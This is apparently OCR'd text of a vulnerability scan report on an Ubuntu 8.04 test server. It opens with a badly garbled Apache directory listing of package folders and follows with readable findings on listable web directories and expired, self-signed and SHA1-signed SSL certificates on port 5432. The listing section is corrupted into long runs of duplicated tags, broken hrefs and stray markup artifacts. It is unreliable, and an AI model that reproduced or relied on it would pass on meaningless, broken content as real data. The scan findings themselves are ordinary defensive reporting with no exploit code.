<img src="/icons/folder.gif" alt="[DIR]"><a
href="command-not-found-data/">command-not-found-data/</a> 16-Mar-2010 19:11  -
<\!\!\text{td}\!\!><\!\!\text{tr}\!\!><\!\!\text{tr}\!\!><\!\!\text{td}\!\!><\!\!\text{tr}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!\!><\!\!\text{td}\!
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align="right">28-Apr-2010 00:06 align="right">
align="right">16-Mar-2010 19:00 
align="right">16-Mar-2010 19:00 
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align="right">16-Mar-2010 19:00 
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19:11  -
align="right">16-Mar-2010 19:11 
17:54 
valign="top"><img src="/icons/folder.gif" alt="[DIR]">valign="right">16-Mar-2010 18:58
align="right">
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align="right">16-Mar-2010 18:58 
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align="right">20-May-2012 15:07 
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align="right">20-May-2012 15:07 align="right">
15:07  -
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align="right">20-May-2012 15:07 
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15:07  -
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align="right">23-Mar-2010 17:54 
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valign="top"><img src="/icons/folder.gif" alt="[DIR]">valign="top"><img src="/icons/folder.gif" alt="[DIR]">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top">valign="top"><t
align="right">23-Mar-2010 17:54 
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align="right">23-Mar-2010 17:54  -
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align="right">20-May-2012 14:38  -
14:38  -
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align="right">16-Mar-2010 19:00 
17:54 
<\!\!\text{/td} <\!\!\text{/tr} <\!\!\text{tr} >\!\!\text{ct} valign = "top"} <\!\!\text{ricons/folder.gif" alt} = "[DIR]" >\!\!<\!\!\text{/td} <\!\!\text{ctd} >\!\!\text{ctd} >\!\!\text{ctd
17:54  -
 -
align="right">16-Mar-2010 19:11
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19:11 -

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<img src="/icons/folder.gif" alt="[DIR]"><a href="hostname/">hostname/</a><a href="hostname/">hostname/">hostname/</a><a href="hostname/">hostname/">hostname/</a><a href="hostname/">hostname/">hostname/</a><a href="hostname/">hostname/">hostname/</a><a href="hostname/">hostname/">hostname/</a><a href="hostname/">hostname/">hostname/</a><a href="hostname/">hostname/">hostname/">hostname/">hostname/</a><a href="hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/">hostname/</a></a></a></a>
align="right">16-Mar-2010 18:58 align="right">
align="right">23-Mar-2010 17:54  -
19:00  -
align="right">16-Mar-2010 19:00 align="right"> -
align="right">16-Mar-2010 18:58 align="right"> -
align="right">16-Mar-2010 19:11 
align="right">16-Mar-2010 19:01 
align="right">23-Mar-2010 17:54 align="right">
19:00  -
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align="right">16-Mar-2010 19:11 
align="right">16-Mar-2010 19:00 
align="right">16-Mar-2010 19:11 
align="right">23-Mar-2010 17:54 align="right"> -
align="right">23-Mar-2010 17:54 align="right">
align="right">23-Mar-2010 17:54 
align="right">16-Mar-2010 19:00 
 -
align="right">16-Mar-2010 19:00  -
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09:14  -
10:08  -
align="right">17-Mar-2010 10:08 
align="right">23-Mar-2010 17:54 
align="right">20-May-2012 14:38 
14:47  -
align="right">23-Mar-2010 17:54 
19:00  -
18:58  -
align="right">20-May-2012 15:07 
align="right">20-May-2012 14:38 
align="right">20-May-2012 14:38 
align="right">20-May-2012 14:38 
align="right">20-May-2012 14:38 
align="right">23-Mar-2010 17:54 align="right"> -
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align="right">16-Mar-2010 19:11 
18:58  -
align="right">16-Mar-2010 19:00 
17:54  -
align="right">23-Mar-2010 17:54 align="right">
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17:54 
19:00  -
align="right">20-May-2012 14:43 
align="right">20-May-2012 14:43 
align="right">16-Mar-2010 19:11 
align="right">20-May-2012 14:04 align="right">
<img src="/icons/folder.gif" alt="[DIR]"><a
href="libcommons-beanutils-java/">libcommons-beanutils-java/</a>23-Mar-2010 17:54  -
valign="top"><img src="/icons/folder.gif" alt="[DIR]"><a
href="libcommons-collections-java/">libcommons-collections-java/</a>23-Mar-2010 17:54  -
valign="top"><img src="/icons/folder.gif" alt="[DIR]">td><a
href="libcommons-collections3-java/">libcommons-collections3-java/</a>23-Mar-2010 17:54  -
<img src="/icons/folder.gif" alt="[DIR]"><a
href="libcommons-daemon-java/">libcommons-daemon-java/</a>23-Mar-2010 17:54 
align="right">23-Mar-2010 17:54 
valign="top"><img src="/icons/folder.gif" alt="[DIR]"><a
href="libcommons-digester-java/">libcommons-digester-java/</a>23-Mar-2010 17:54 -
align="right">23-Mar-2010 17:54  -
<img src="/icons/folder.gif" alt="[DIR]">
href="libcommons-fileupload-java/">libcommons-fileupload-java/</a>23-Mar-2010 17:57  -
align="right">23-Mar-2010 17:57 align="right">
<img src="/icons/folder.gif" alt="[DIR]">
href="libcommons-logging-java/">libcommons-logging-java/</a>
align="right">23-Mar-2010 17:54  -
<img src="/icons/folder.gif" alt="[DIR]"><a
href="libcommons-modeler-java/">libcommons-modeler-java/</a>align="right">23-Mar-2010 17:54 align="right"> -
align="right">23-Mar-2010 17:54 
valign="top"><img src="/icons/folder.gif" alt="[DIR]"><a
href="libcommons-validator-java/">libcommons-validator-java/</a>23-Mar-2010 17:57  -
<\!\!/td\!\!><\!\!/tr\!\!><\!\!td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/td\!\!><\!\!/><\!\!><\!\!/td\!\!><\!\!/><\!\!><\!\!/day>
align="right">16-Mar-2010 19:00 align="right">
align="right">23-Mar-2010 17:54 align="right">
align="right">16-Mar-2010 19:00 align="right">
00:29  -
align="right">20-May-2012 14:04 
align="right">16-Mar-2010 19:00 
align="right">23-Mar-2010 17:54 
18:58  -
align="right">17-Mar-2010 10:09 align="right"> -
align="right">17-Mar-2010 10:09 align="right"> -
align="right">16-Mar-2010 19:00 
align="right">20-May-2012 14:38
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align="right">16-Mar-2010 18:58  -
19:11  -
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align="right">23-Mar-2010 17:54 
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align="right">20-May-2012 15:07 
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align="right">16-Mar-2010 19:00 
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<img src="/icons/folder.gif" alt="[DIR]">a href="libgadu3/">libgadu3/</a>align="right">20-May-2012
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<img src="/icons/folder.gif" alt="[DIR]">a href="libgcc1/">libgcc1/">libgcc1/</a>19-Apr-2010
20:59  -
valign="top"><img src="/icons/folder.gif" alt="[DIR]">+a href="libgcj-bc/">libgcj-bc/</a>23-Mar-2010
17:54  -
align="right">23-Mar-2010 17:54 
align="right">23-Mar-2010 17:54 
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align="right">23-Mar-2010 17:54 align="right">
align="right">23-Mar-2010 17:54 
align="right">20-May-2012 14:38 
align="right">16-Mar-2010 19:00 
align="right">02-Feb-2007 20:11 
19:11  -
14:44  -
align="right">20-May-2012 14:38 
align="right">23-Mar-2010 17:54 
align="right">20-May-2012 14:43 
tr>tr>tr>4 valign="top"><img src="/icons/folder.gif" alt="[DIR]">4 href="libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnutls13/">libgnu
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valign="top"><img src="/icons/folder.gif" alt="[DIR]"><a
href="libgstreamer-plugins-base0.10-0/">libgstreamer-plugins-base0.10-0/</a>20-May-2012 15:07  -
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align="right">20-May-2012 14:38 
align="right">16-Mar-2010 19:11 
align="right">16-Mar-2010 19:11 
align="right">16-Mar-2010 19:11 
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19:00 
align="right">16-Mar-2010 19:11 
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src="/icons/folder.gif" alt="[DIR]">< dh<= a href="libxdamage1/">libxdamage1/</a>23-Mar-2010 17:54 < dalign="right">
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14:43  -
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valign="top"><img src="/icons/folder.gif" alt="[DIR]">val ref="libxi6/">libxi6/</a>23-Mar-2010 17:54
align="right">23-Mar-2010 17:54  -
align="right">20-May-2012 14:38 
align="right">16-Mar-2010 19:11 
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align="right">20-May-2012 14:38 align="right">
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href="linux-image-2.6.24-16-server/">linux-image-2.6.24-16-server/-</a>16-Mar-2010 19:01  - (td> - (td><td 
align="right">16-Mar-2010 19:01 align="right">
align="right">23-Mar-2010 17:54 align="right">
align="right">16-Mar-2010 19:01 
href="linux-ubuntu-modules-2.6.24-16-server/">linux-ubuntu-modules-2.6.24-16-server/</a>16-Mar-2010 19:01 <td
align="right"> -
18:58 
valign="top"><img src="/icons/folder.gif" alt="[DIR]">a href="login/">login/</a>align="right">16-Mar-2010 18:59
<img src="/icons/folder.gif" alt="[DIR]">a href="logrotate/">logrotate/</a>altgn="right">16-Mar-2010
19:11 
18:58 
align="right">16-Mar-2010 19:00 align="right"> -
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<img src="/icons/folder.gif" alt="[DIR]">a href="mii-diag/">mii-diag/">mii-diag/</a>altgn="right">16-Mar-2010
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19:11 
align="right">16-Mar-2010 19:00 
18:59  -
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align="right">17-Mar-2010 10:09 align="right">
<img src="/icons/folder.gif" alt="[DIR]"><a href="mysql-common/">mysql-common/</a><td
align="right">17-Mar-2010 10:09 align="right"> -
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align="right">17-Mar-2010 10:09 
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dvalign="top"><img src="/icons/folder.gif" alt="[DIR]">a href="ntfs-3g/">ntfs-3g/">ntfs-3g/</a>align="right">16-Mar-2010
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align="right">14-May-2012 01:35
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18:59 align="right"> -
<img src="/icons/folder.gif" alt="[DIR]"><a href="pciutils/">pciutils/</a><a href="pciutils/">pciutils/</a><a href="pciutils/">pciutils/</a><a href="pciutils/">pciutils/">pciutils/</a><a href="pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/<pciutils/">pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/">pciutils/<pciutils/">pciutils/<pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/">pciutils/<pciutils/">pciutils/">pciutils/">pciutils/<pciutils/">pciutils/">pciutils/<pciutils/">pciutils/">pciutils/">pciutils/<pciutils/">pciutils/
19:00 
align="right">16-Mar-2010 19:00 
14:38 
align="right">20-May-2012 14:38  -
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<img src="/icons/folder.gif" alt="[DIR]">a href="php5-cgi/">php5-cgi/">php5-cgi/align="right">14-May-2012
01:30 
01:30  -
align="right">14-May-2012 01:30 align="right">
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align="right">14-May-2012 01:30 
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align="right">20-May-2012 14:04 align="right">
align="right">23-Mar-2010 17:54 
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21:54  -
10:07  -
align="right">17-Mar-2010 10:08 align="right"> -
align="right">17-Mar-2010 10:08 align="right">
href="postgresql-client-common/">postgresql-client-common/</a>align="right">17-Mar-2010 10:08 dalign="right">- -
align="right">17-Mar-2010 10:08 align="right"> -
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align="right">16-Mar-2010 19:11 
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align="right">14-May-2012 00:07 align="right"> -
valign="top"><img src="/icons/folder.gif" alt="[DIR]">+ href="rsync/">rsync/</a>16-Mar-2010 19:11
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02:35 
align="right">28-Apr-2010 02:51 
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<img src="/icons/folder.gif" alt="[DIR]">a href="screen/">screen/</a>19-Apr-2010
19:42  -
align="right">23-Mar-2010 17:57 
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<img src="/icons/folder.gif" alt="[DIR]"><a href="ssl-cert/">ssl-cert/</a>align="right">17-Mar-2010
10:07  ·
align="right">16-Mar-2010 18:59 
<img src="/icons/folder.gif" alt="[DIR]"><a href="sudo/">sudo/</a><a d align="right">16-Mar-2010 19:00
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19:00 
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18:59  -
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<img src="/icons/folder.gif" alt="[DIR]">4 align="right">16-Mar-2010 19:11
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<img src="/icons/folder.gif" alt="[DIR]">< href="telnetd/">telnetd/">telnetd/</a>16-Apr-2010
05:18 
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<img src="/icons/folder.gif" alt="[DIR]"><a href="tightvncserver/">tightvncserver/">tightvncserver/</a><a href="tightvncserver/">tightvncserver/</a>
align="right">20-May-2012 14:38 
<imq src="/icons/folder.gif" alt="[DIR]"><a href="time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/</a><a href="time/">time/">time/">time/</a><a href="time/">time/">time/">time/</a><a href="time/">time/">time/">time/">time/</a><a href="time/">time/">time/">time/</a><a href="time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">time/">
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align="right">16-Mar-2010 19:11 
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href="xserver-xorg-video-voodoo/">xserver-xorg-video-voodoo/</a>20-May-2012 14:43  -
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colspan="5"><hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 00:0c:29:3d:58 Port
3</address></body></html>
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```

2 Web Directories Listable Vulnerability

port 80/tcp

QID: 86445
Category: Web server
Associated CVEs: Vendor Reference: -

Bugtraq ID: Service Modified: 04/16/2019

User Modified: -Edited: No

Edited: No PCI Vuln: Yes

THREAT:

The Web server has some listable directories. Very sensitive information can be obtained from directory listings.

IMPACT:

A remote user may exploit this vulnerability to obtain very sensitive information on the host. The information obtained may assist in further attacks against the host.

SOLUTION:

Disable directory browsing or listing for all directories.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Listable Directories					
/doc/					
/test/					
/icons/					

2 SSL Certificate - Expired

port 5432/tcp over SSL

QID: 38167

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/31/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection.

A certificate with a past end date cannot be trusted.

IMPACT:

By exploiting this vulnerability, an attacker can launch a man-in-the-middle attack.

SOLUTION:

Please install a server certificate with valid start and end dates.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA,L=Everywher e,ST=There_is_no_such_thing_outside_US,C=XX is not valid after Apr 16 14:07:45 2010 GMT.

2 SSL Certificate - Self-Signed Certificate

port 5432/tcp over SSL

QID: 38169

Category: General remote services

Associated CVEs:

Vendor Reference: Bugtraq ID: -

Service Modified: 11/23/2020

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection.

The client can trust that the Server Certificate belongs to the server only if it is signed by a mutually trusted third-party Certificate Authority (CA). Self-signed certificates are created generally for testing purposes or to avoid paying third-party CAs. These should not be used on any production or critical servers.

By exploiting this vulnerability, an attacker can impersonate the server by presenting a fake self-signed certificate. If the client knows that the server does not have a trusted certificate, it will accept this spoofed certificate and communicate with the remote server.

IMPACT:

By exploiting this vulnerability, an attacker can launch a man-in-the-middle attack.

SOLUTION:

Please install a server certificate signed by a trusted third-party Certificate Authority.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA,L=Everywhere,ST=There_is_no_such_thing_outside_US,C=XX is a self signed certificate.

2 SSL Certificate - Subject Common Name Does Not Match Server FQDN

port 5432/tcp over SSL

QID: 38170

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/11/2019

User Modified: Edited: No
PCI Vuln: No

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection.

A certificate whose Subject commonName or subjectAltName does not match the server FQDN offers only encryption without authentication.

Please note that a false positive reporting of this vulnerability is possible in the following case:

If the common name of the certificate uses a wildcard such as *.somedomainname.com and the reverse DNS resolution of the target IP is not configured. In this case there is no way for Qualys to associate the wildcard common name to the IP. Adding a reverse DNS lookup entry to the target IP will solve this problem.

Scan Results

IMPACT:

A man-in-the-middle attacker can exploit this vulnerability in tandem with a DNS cache poisoning attack to lure the client to another server, and then steal all the encryption communication.

SOLUTION:

Please install a server certificate whose Subject commonName or subjectAltName matches the server FQDN.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office for Complication of Otherwise Simple Affairs,O=OCOSA,L=Everywhe re,ST=There_is_no_such_thing_outside_US,C=XX (ubuntu804-base.localdomain) doesn't resolve

2 SSL Certificate - Signature Verification Failed Vulnerability

port 5432/tcp over SSL

QID: 38173

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 02/28/2022

User Modified: Edited: No PCI Vuln: Yes

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection. The authentication is done by verifying that the public key in the certificate is signed by a trusted third-party Certificate Authority.

If a client is unable to verify the certificate, it can abort communication or prompt the user to continue the communication without authentication.

IMPACT:

By exploiting this vulnerability, man-in-the-middle attacks in tandem with DNS cache poisoning can occur.

If the server communicates only with a restricted set of clients who have the server certificate or the trusted CA certificate, then the server or CA certificate may not be available publicly, and the scan will be unable to verify the signature.

SOLUTION:

Please install a server certificate signed by a trusted third-party Certificate Authority.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA,L=Everywhere,ST=There_is_no_such_thing_outside_US,C=XX

ISSUER:_emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA, L=Everywhere,ST=There_is_no_such_thing_outside_US,C=XX self signed certificate

2 X.509 Certificate SHA1 Signature Collision Vulnerability

port 5432/tcp over SSL

QID: 38655

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/25/2018

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Hash algorithms are used to generate a hash value for a message (an arbitrary block of data) such that a number of cryptographic properties hold. In particular it is expected to be resistant to collisions, that is that given a message m, it is difficult to compute a second message m' such that both have the same hash value.

Hash algorithms are used in many cryptographic applications. In particular, they are used in order to sign X.509 certificates used to verify identity in a variety of applications, including SSL communications.

SHA1 has been deprecated for certificate signatures. In 2017, all browsers will stop trusting web sites that continue to use this weak hash function for signatures.

IMPACT:

An attacker may create a pair of X.509 certificates with differing information which share the same signature. If one of the certificates is signed, the signature may be used for the second certificate as well. It is possible to exploit this issue to gain a signed certificate for an identity the attacker does not control, or to gain a signed certificate as an intermediary signing authority. In the second case, the attacker will be able to sign additional, arbitrary certificates which will be trusted by any party trusting the original, legitimate authority.

An attacker is most likely to exploit this issue to conduct phishing attacks or to impersonate legitimate Web sites by taking advantage of malicious certificates. Other attacks are likely to be possible.

SOLUTION:

Workaround: If the certificate is signed using SHA1 hash function then a new certificate should be obtained which uses a more collision proof hashing algorithm such as SHA-256

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

